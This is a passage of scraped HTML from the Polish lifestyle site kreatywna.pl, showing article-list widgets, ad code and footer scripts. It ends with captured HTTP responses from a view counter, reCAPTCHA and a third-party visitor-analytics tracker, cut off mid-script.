					<a class="ttip" title="Apel wspinaczy o rzetelność w relacjonowaniu dokonań górskich" href="https://www.kreatywna.pl/sport/apel-wspinaczy-o-rzetelnosc-w-relacjonowaniu-dokonan-gorskich/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/Everest-Lhotse-PumoRi-AmaDablam-Himalaje-treking-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Everest Lhotse PumoRi AmaDablam Himalaje treking" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="ASICS GT-2000 14 – lekkość, styl i komfort w nowym wydaniu" href="https://www.kreatywna.pl/sport/asics-gt-2000-14-lekkosc-styl-i-komfort-w-nowym-wydaniu/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/ASICS-GT-2000-14-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ASICS GT-2000 14 test" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kalkulator zdolności kredytowej – kiedy może się przydać?" href="https://www.kreatywna.pl/styl-zycia/dom/kalkulator-zdolnosci-kredytowej-kiedy-moze-sie-przydac/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/kalkulacja-ekonomiczna-podczas-kryzysu-na-stole-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kalkulacja ekonomiczna" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail tie_lightbox">
					<a class="ttip" title="Kawa Santos – klasyka smaku prosto z Brazylii, która podbija serca kawoszy na całym świecie" href="https://www.kreatywna.pl/styl-zycia/smaki/kawa-santos-klasyka-smaku-prosto-z-brazylii-ktora-podbija-serca-kawoszy-na-calym-swiecie/" ><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/kawa-rece-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="ludzie pijący kawę" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->		<div id="ads300_250-widget-7" class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 - Kreatywna.pl - prawe menu - 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8164312983192647"
     data-ad-slot="2547168774"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	<div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-top"><h4>Subskrybuj nasz kanał		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="youtube-box">
			<iframe id="fr" data-src="https://www.youtube.com/subscribe_widget?p=yxIqmfkFtYquq_oblealag" style="overflow: hidden; height: 105px; border: 0; width: 100%;" scrolling="no" frameBorder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8730400370";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "2683866774";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "5637333176";
			  google_ad_width 	= 300;
			  google_ad_height 	= 250;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="posts-list-widget-5" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najpopularniejsze		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/" title="Maine Coon to nie kot, to stan umysłu" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/technologia/motoryzacja/jpg/Maine-Coon.-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Maine Coon" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/styl-zycia/zwierzeta/maine-coon-to-nie-kot-to-stan-umyslu/">Maine Coon to nie kot, to stan umysłu</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>20 stycznia 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>73,688 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/" title="Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/pepco-prezent-dla-babci-i-dziadka-tytulowa-kreatywnapl-1050x525-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="pepco preznet dla babci i dziadka" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/spoleczenstwo/prezent-dla-babci-i-dziadka-zaskocz-bliskich-wyjatkowymi-upominkami/">Prezent dla babci i dziadka — zaskocz bliskich wyjątkowymi upominkami</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>30 listopada 2023</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>69,759 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/" title="Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/styl-zycia/smaki/jpg/Nutella-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/styl-zycia/smaki/bezkarna-nutella-czyli-zdrowy-smakolyk-nie-tylko-dla-najmlodszych/">Bezkarna „nutella”, czyli zdrowy smakołyk (nie tylko) dla najmłodszych</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 sierpnia 2015</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,183 </span> </span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,479 </span> </span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>53,492 </span> </span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="posts-list-widget-7" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Najczęściej komentowane		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/" title="David Bowie nie żyje. Miał 69 lat" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/muzyka/jpg/DavidBowie03-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="David Bowie nie żyje" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/">David Bowie nie żyje. Miał 69 lat</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>11 stycznia 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/david-bowie-nie-zyje-mial-69-lat/#comments"><span class="dsq-postid" data-dsqidentifier="4766 http://www.kreatywna.pl/?p=4766">11</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/" title="13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/seriale/jpg/13-powodow-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="13 powodów" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/">13 powodów, czyli najgłośniejszy serial młodzieżowy Netflixa</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 maja 2017</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/seriale/13-powodow-czyli-najglosniejszy-serial-mlodziezowy-netflixa/#comments"><span class="dsq-postid" data-dsqidentifier="12391 http://www.kreatywna.pl/?p=12391">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/" title="Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/kultura/ksiazki-muzyka/jpg/kreatywna.pl-bob-dylan-i-gitara-elektryczna-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Literacki Nobel dla Dylana" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/">Literacka Nagroda Nobla 2016 dla… pieśniarza i multiinstrumentalisty</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>13 października 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/kultura/muzyka/literacka-nagroda-nobla-2016-dla-piesniarza-i-multiinstrumentalisty/#comments"><span class="dsq-postid" data-dsqidentifier="9700 http://www.kreatywna.pl/?p=9700">8</span></a></span>
							</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/" title="Judo &#8211; droga do rozwoju ciała i duszy" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/judo-kobieta-mezczyzna-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="kobieta mężczyzna walka judo" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/">Judo &#8211; droga do rozwoju ciała i duszy</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14 marca 2022</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/sport/judo-droga-do-rozwoju-ciala-i-duszy/#comments"><span class="dsq-postid" data-dsqidentifier="31938 https://www.kreatywna.pl/?p=31938">8</span></a></span>
							</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/" title="45. prezydentem USA został Donald Trump" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/Trump_accepts_nomination-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Donald Trump Prezydentem" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/">45. prezydentem USA został Donald Trump</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 listopada 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/swiat/45-prezydentem-usa-zostal-donald-trump/#comments"><span class="dsq-postid" data-dsqidentifier="10106 http://www.kreatywna.pl/?p=10106">7</span></a></span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="posts-list-widget-6" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Losowo wybrane		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/biznes/sukcesy-kobiet-w-biznesie-jak-ambicja-wytrwalosc-i-social-media-pomagaja-w-rozwoju-firm/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/biznes/jpg/seymour_brady_temple-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/biznes/sukcesy-kobiet-w-biznesie-jak-ambicja-wytrwalosc-i-social-media-pomagaja-w-rozwoju-firm/">Sukcesy kobiet w biznesie. Jak ambicja, wytrwałość i social media pomagają w rozwoju firm</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>14 sierpnia 2015</span>		</li>
				<li class="tie_lightbox">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/technologia/motoryzacja/historia-i-kultura-samochodow-lowrider/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/lowrider-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="LowRider" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/technologia/motoryzacja/historia-i-kultura-samochodow-lowrider/">Historia i kultura samochodów lowrider</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>28 listopada 2023</span>		</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/zdrowie/liposukcja-dla-kogo-i-za-ile/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/zdrowie/jpeg/kobieta-przed-zabiegiem-liposukcji-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Przed liposukcją" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/zdrowie/liposukcja-dla-kogo-i-za-ile/">Liposukcja – dla kogo i za ile</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>26 lutego 2018</span>		</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/polska/przybywa-czasopism-nie-tylko-kobiecych/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/polska/jpg/magazyny-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/polska/przybywa-czasopism-nie-tylko-kobiecych/">Przybywa czasopism, nie tylko kobiecych</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>10 września 2015</span>		</li>
				<li class="tie_thumb">
							<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/technologia/motoryzacja/ile-kosztuje-utrzymanie-samochodu-i-czy-mozna-na-tym-zaoszczedzic/" rel="bookmark"><img width="110" height="75" data-src="https://www.kreatywna.pl/wp-content/uploads/technologia/motoryzacja/jpg/koszty-utrzymania-samochodu-na-dloni-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image lazyload" alt="Koszty utrzymania samochodu" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 110px; --smush-placeholder-aspect-ratio: 110/75;" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.kreatywna.pl/technologia/motoryzacja/ile-kosztuje-utrzymanie-samochodu-i-czy-mozna-na-tym-zaoszczedzic/">Ile kosztuje utrzymanie samochodu i czy można na tym zaoszczędzić?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>5 czerwca 2019</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026 by Infoss Sp. z o.o.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Przewiń do góry"></div>
<div id="fb-root"></div>
<div id="reading-position-indicator"></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","nonce":"f397887762","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":15811200,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"kreatywnapl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"35935 https:\/\/www.kreatywna.pl\/?p=35935","disqusShortname":"kreatywnapl","disqusTitle":"Promocje bankowe: spos\u00f3b na ta\u0144szy kredyt got\u00f3wkowy","disqusUrl":"https:\/\/www.kreatywna.pl\/spoleczenstwo\/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy\/","postId":"35935"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js" id="disqus_embed-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Brak wynik\u00f3w","lang_results_found":"Wyniki wyszukiwania"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.kreatywna.pl/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zamknij" style="background-color: #00a99d">Zamknij</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kreatywna.pl/wp-admin/admin-ajax.php?postviews_id=35935&action=postviews&_=1769758699210
body_size: -221
content:
694

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G5pg6sRT91ERee0-WFFNTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758703240');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/495489390.mxjd39bg19pm7uui9q5u5m5pznsXyu
body_size: 7022
content:
if(top.window.Xc11c11140cbaf9b721da1fc70cd25356==undefined) {top.window.Xc11c11140cbaf9b721da1fc70cd25356=1;X495489390={a:function(){I495489390="mxjd39bg19pm7uui9q5u5m5pznsXyu";coo_n="us"+("t"+"at_")+I495489390+"=";coo_s=document.cookie.split(";");coo_uu_495489390=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_495489390=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I495489390+'_'+coo_uu_495489390+'?sess=38673741687796&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X495489390.w_act=1;X495489390.w_act_single=0;});this.aE(top.window,"blur",function(){X495489390.w_act_single=1;X495489390.lifelimit=(new Date().getTime())+3*60*1000;X495489390.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X495489390.aE(d,"mousemove",X495489390.rIT);X495489390.aE(d,"click",X495489390.rIT);X495489390.aE(w,"scroll",X495489390.rIT);X495489390.aE(d,"keyup",X495489390.rIT);X495489390.aE(d,"touchstart",X495489390.rIT);X495489390.aE(d,"touchmove",X495489390.rIT);X495489390.rIT();});this.ping=function(){if(X495489390.stopped!=0) return false;t=(new Date().getTime());if(X495489390.w_act==1 || X495489390.w_act_single==1) {X495489390.im('/livestat/mxjd39bg19pm7uui9q5u5m5pznsXyu/38673741687796?p='+X495489390.pos_progress+'&t='+t+X495489390.e_info);if(X495489390.e_info!="") X495489390.e_info="";if(X495489390.w_act_single==1) {X495489390.w_act=0;X495489390.w_act_single=0;}} else {if(t>X495489390.lifelimit) X495489390.imX();}if(t>X495489390.t_dur) X495489390.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X495489390.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X495489390;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) 